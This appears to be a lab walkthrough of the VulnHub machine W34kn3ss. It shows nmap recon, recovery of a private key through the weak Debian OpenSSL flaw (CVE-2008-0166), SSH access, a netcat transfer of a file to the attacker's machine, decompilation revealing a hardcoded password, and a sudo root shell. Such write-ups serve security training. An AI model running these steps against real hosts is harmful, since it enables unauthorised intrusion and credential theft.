Details
This machine is W34kn3ss One from vulnhub available at https://www.vulnhub.com/entry/w34kn3ss-1,270/
Recon
I started by finding where it was on the network
root@kali:~# nmap -T4 -sn 192.168.56.0/24
Starting Nmap 7.70 ( https://nmap.org ) at 2019-02-23 16:33 GMT
Nmap scan report for 192.168.56.1
Host is up (0.00022s latency).
MAC Address: 0A:00:27:00:00:00 (Unknown)
Nmap scan report for 192.168.56.100
Host is up (0.00023s latency).
MAC Address: 08:00:27:A6:DA:60 (Oracle VirtualBox virtual NIC)
Nmap scan report for 192.168.56.102
Host is up (0.00044s latency).
MAC Address: 08:00:27:10:48:F5 (Oracle VirtualBox virtual NIC)
Nmap scan report for 192.168.56.101
Host is up.
Nmap done: 256 IP addresses (4 hosts up) scanned in 2.08 seconds
Then checked for services
root@kali:~# nmap -T4 -sV 192.168.56.102
Nmap scan report for 192.168.56.102
Host is up (0.00017s latency).
Not shown: 997 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4 (Ubuntu Linux; protocol 2.0)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
443/tcp open ssl/http Apache httpd 2.4.29 ((Ubuntu))
MAC Address: 08:00:27:10:48:F5 (Oracle VirtualBox virtual NIC)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 13.24 seconds
And then let it run some scripts
root@kali:~# nmap -T4 -sVC 192.168.56.102
Starting Nmap 7.70 ( https://nmap.org ) at 2019-02-23 17:39 GMT
Nmap scan report for 192.168.56.102
Host is up (0.00012s latency).
Not shown: 997 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 de:89:a2:de:45:e7:d6:3d:ef:e9:bd:b4:b6:68:ca:6d (RSA)
| 256 1d:98:4a:db:a2:e0:cc:68:38:93:d0:52:2a:1a:aa:96 (ECDSA)
|_ 256 3d:8a:6b:92:0d:ba:37:82:9e:c3:27:18:b6:01:cd:98 (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Apache2 Ubuntu Default Page: It works
443/tcp open ssl/http Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Apache2 Ubuntu Default Page: It works
| ssl-cert: Subject: commonName=weakness.jth/organizationName=weakness.jth/stateOrProvinceName=Jordan/countryName=jo
| Not valid before: 2018-05-05T11:12:54
|_Not valid after: 2019-05-05T11:12:54
|_ssl-date: TLS randomness does not represent time
| tls-alpn:
| http/1.1
[SNIP]
|_ http/1.1
MAC Address: 08:00:27:10:48:F5 (Oracle VirtualBox virtual NIC)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 27.59 seconds
Shell Hunting
I started by checking the webserver on port 80 at http://192.168.56.102/
Then the ssl one at https://192.168.56.102/
And setup dirbuster against port 80

Then checked out the blog
No luck there, what about test

Keys being referenced instantly had me thinking ssh keys but no sign of them here, so I moved onto uploads
And then uploads.php
I tried to upload a test file

The base64 decoded to
WE JUST TEST THIS SCRIPTWE JUST TEST THIS SCRIPT AGAIN :D
And in the source

I checked to see if the upload worked, but no luck. Probably a fake script. So I went back to the image on /test and downloaded it for inspection
root@kali:~# strings keys2.jpg
JFIF
$3br
%&'()*456789:CDEFGHIJSTUVWXYZcdefghijstuvwxyz
#3R
&'()*56789:CDEFGHIJSTUVWXYZcdefghijstuvwxyz
sa,+u
[SNIP]
This looked like steghide, but I couldn't work out a passphrase for it, my next option was nmap had shown a potential domain at weakness.jth so I added it to hosts
root@kali:~# echo "192.168.56.102 weakness.jth" >> /etc/hosts
And then went to http://weakness.jth/

Here I setup dirbuster again

Go to private

And looked at the script at http://weakness.jth/private/assets/js/script.js
This revealed scap.php, so I went there

Which showed some files and a directory, to make sure I didn't miss files I went to the directory
I checked out note first
this key was generated by openssl 0.9.8c-1
And then the key
ssh-rsa AAAAB3NzaC1yc2EAAAABIwAAAQEApC39uhie9gZahjiiMo+k8DOqKLujcZMN1bESzSLT8H5jRGj8n1FFqjJw27Nu5JYTI73Szhg/uoeMOfECHNzGj7GtoMqwh38clgVjQ7Qzb47/kguAeWMUcUHrCBz9KsN+7eNTb5cfu0O0QgY+DoLxuwfVufRVNcvaNyo0VS1dAJWgDnskJJRD+46RlkUyVNhwegA0QRj9Salmpssp+z5wq7KBPL1S982QwkdhyvKg3dMy29j/C5sIIqM/mlqilhuidwo1ozjQlU2+yAVo5XrWDo0qVzzxsnTxB5JAfF7ifoDZp2yczZg+ZavtmfItQt1Vac1vSuBPCpTqkjE/4Iklgw== root@targetcluster
A public ssh key, now the mentioned version of openssl suffers from CVE-2008-0166 which means the key could be weak, I combined this with https://www.exploit-db.com/exploits/5720 to move on, first saving the key as key.pub then downloading and extracting https://github.com/offensive-security/exploitdb-bin-sploits/raw/master/bin-sploits/5622.tar.bz2 (debian_ssh_rsa_2048_x86.tar.bz2)
Now I could have used the provided script, but I already have a pub key, so by using grep I could look for a file containing the key, if it's there then I already have the private key
root@kali:~# grep -r -l "AAAAB3NzaC1yc2EAAAABIwAAAQEApC39uhie9gZahjiiMo+k8DOqKLujcZMN1bESzSLT8H5jRGj8n1FFqjJw27Nu5JYTI73Szhg/uoeMOfECHNzGj7GtoMqwh38clgVjQ7Qzb47/kguAeWMUcUHrCBz9KsN+7eNTb5cfu0O0QgY+DoLxuwfVufRVNcvaNyo0VS1dAJWgDnskJJRD+46RlkUyVNhwegA0QRj9Salmpssp+z5wq7KBPL1S982QwkdhyvKg3dMy29j/C5sIIqM/mlqilhuidwo1ozjQlU2+yAVo5XrWDo0qVzzxsnTxB5JAfF7ifoDZp2yczZg+ZavtmfItQt1Vac1vSuBPCpTqkjE/4Iklgw==" ./
./4161de56829de2fe64b9055711f531c1-2537.pub
So I had the file containing the private key, I needed a username, eventually I tried n30 having found it in the ascii art back on the white rabbit page
root@kali:~# ssh [email protected] -i ./4161de56829de2fe64b9055711f531c1-2537
Welcome to Ubuntu 18.04 LTS (GNU/Linux 4.15.0-20-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
Last login: Tue Aug 14 13:29:20 2018 from 192.168.209.1
n30@W34KN3SS:~$
I now have a shell and can hunt for root
Root Time
So I began to look round
n30@W34KN3SS:~$ ls -la
drwxr-xr-x 5 n30 n30 4096 Aug 14 2018 .
drwxr-xr-x 3 root root 4096 May 5 2018 ..
-rw------- 1 n30 n30 25 Aug 14 2018 .bash_history
-rw-r--r-- 1 n30 n30 220 May 5 2018 .bash_logout
-rw-r--r-- 1 n30 n30 3771 May 5 2018 .bashrc
drwx------ 2 n30 n30 4096 May 5 2018 .cache
-rwxrwxr-x 1 n30 n30 1138 May 8 2018 code
drwxrwxr-x 3 n30 n30 4096 May 5 2018 .local
-rw-r--r-- 1 n30 n30 818 May 7 2018 .profile
drwxrwxr-x 2 n30 n30 4096 May 5 2018 .ssh
-rw-r--r-- 1 n30 n30 0 May 5 2018 .sudo_as_admin_successful
-rw-rw-r-- 1 n30 n30 33 May 8 2018 user.txt
Might as well grab the user flag then
n30@W34KN3SS:~$ cat user.txt
25e3cd678875b601425c9356c8039f68
But the code file looks interesting
n30@W34KN3SS:~$ file code
code: python 2.7 byte-compiled
What if I run it
n30@W34KN3SS:~$ python ./code
[+]System Started at : Sat Feb 23 21:17:06 2019
[+]This binary should generate unique hash for the hardcoded login info
[+]Generating the hash ..
[+]Your new hash is : 69e0e72f3d489f6a3df9ce16fcdf06e5916f14fc895a08c90b43c70484f94413
[+]Done
I wanted to extract this so I could see exactly what it did
root@kali:~# nc -nlvp 2222 > code.pyc
n30@W34KN3SS:~$ nc 192.168.56.101 2222 < code
Then used https://pypi.org/project/uncompyle6/ to decompile it
root@kali:~# uncompyle6 code.pyc
# uncompyle6 version 3.2.5
# Python bytecode 2.7 (62211)
# Decompiled from: Python 2.7.15+ (default, Nov 28 2018, 16:27:22)
# [GCC 8.2.0]
# Embedded file name: code.py
# Compiled at: 2018-05-08 16:50:54
import os, socket, time, hashlib
print ('[+]System Started at : {0}').format(time.ctime())
print '[+]This binary should generate unique hash for the hardcoded login info'
print '[+]Generating the hash ..'
inf = ''
inf += chr(ord('n'))
inf += chr(ord('3'))
inf += chr(ord('0'))
inf += chr(ord(':'))
inf += chr(ord('d'))
inf += chr(ord('M'))
inf += chr(ord('A'))
inf += chr(ord('S'))
inf += chr(ord('D'))
inf += chr(ord('N'))
inf += chr(ord('B'))
inf += chr(ord('!'))
inf += chr(ord('!'))
inf += chr(ord('#'))
inf += chr(ord('B'))
inf += chr(ord('!'))
inf += chr(ord('#'))
inf += chr(ord('!'))
inf += chr(ord('#'))
inf += chr(ord('3'))
inf += chr(ord('3'))
hashf = hashlib.sha256(inf + time.ctime()).hexdigest()
print ('[+]Your new hash is : {0}').format(hashf)
print '[+]Done'
# okay decompiling code.pyc
So the original text was
n30:dMASDNB!!#B!#!#33
So the password should be
dMASDNB!!#B!#!#33
I'll try it in sudo
n30@W34KN3SS:~$ sudo -l
[sudo] password for n30:
Matching Defaults entries for n30 on W34KN3SS:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User n30 may run the following commands on W34KN3SS:
(ALL : ALL) ALL
I can simply use sudo to spawn a root shell
n30@W34KN3SS:~$ sudo /bin/sh
#
# id
uid=0(root) gid=0(root) groups=0(root)
# cd /root
# ls -la
drwx------ 4 root root 4096 Aug 14 2018 .
drwxr-xr-x 22 root root 4096 May 5 2018 ..
-rw------- 1 root root 6 Aug 14 2018 .bash_history
-rw-r--r-- 1 root root 3106 Apr 9 2018 .bashrc
drwx------ 2 root root 4096 Aug 14 2018 .cache
drwxr-xr-x 3 root root 4096 May 5 2018 .local
-rw------- 1 root root 114 May 5 2018 .mysql_history
-rw-r--r-- 1 root root 148 Aug 17 2015 .profile
-rw------- 1 root root 1024 May 5 2018 .rnd
-rw-r--r-- 1 root root 33 May 8 2018 root.txt
-rw-r--r-- 1 root root 66 Aug 14 2018 .selected_editor
And get my flag
# cat root.txt
a1d2fab76ec6af9b651d4053171e042e
A nice machine, never did find out if the keys2.jpg file had steghide on it, might come back and try and break it later!